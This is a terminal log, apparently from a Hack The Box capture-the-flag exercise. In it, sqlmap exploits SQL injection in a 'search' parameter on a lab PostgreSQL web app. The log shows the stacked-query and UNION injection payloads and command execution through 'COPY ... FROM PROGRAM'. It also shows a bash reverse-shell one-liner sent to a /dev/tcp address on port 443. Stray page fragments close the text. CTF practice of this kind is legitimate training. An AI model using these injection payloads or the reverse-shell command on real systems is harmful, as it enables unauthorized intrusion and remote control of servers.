 ┌──(kali㉿kali)-[~/git/Hack-the-box]
└─$ sqlmap --os-shell -u 'http://10.129.95.174/dashboard.php?search=any+query' --cookie="PHPSESSID=js7su4b1p3lq9u0q2
qqvtmj4ej"
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 11:31:14 /2022-12-08/
[11:31:14] [INFO] resuming back-end DBMS 'postgresql'
[11:31:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=A';SELECT PG_SLEEP(5)--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=A' UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(112)||CHR(120)||CHR(107)||CHR(113))||(CHR(80)||CHR(
67)||CHR(83)||CHR(77)||CHR(108)||CHR(111)||CHR(72)||CHR(66)||CHR(107)||CHR(119)||CHR(100)||CHR(89)||CHR(70)||CHR(88)
||CHR(120)||CHR(108)||CHR(86)||CHR(71)||CHR(89)||CHR(117)||CHR(87)||CHR(122)||CHR(114)||CHR(70)||CHR(79)||CHR(65)||C
HR(116)||CHR(70)||CHR(116)||CHR(112)||CHR(86)||CHR(119)||CHR(115)||CHR(99)||CHR(84)||CHR(102)||CHR(86)||CHR(115)||CH
R(71)||CHR(84))||(CHR(113)||CHR(98)||CHR(107)||CHR(98)||CHR(113)),NULL,NULL-- vtaU
---
[11:31:15] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[11:31:15] [INFO] fingerprinting the back-end DBMS operating system
[11:31:16] [INFO] the back-end DBMS operating system is Linux
[11:31:17] [INFO] testing if current user is DBA
[11:31:18] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[11:31:18] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.16.18/443 0>&1"
do you want to retrieve the command standard output? [Y/n/a]
[11:34:09] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
SIGN IN
Name Type Fuel Engine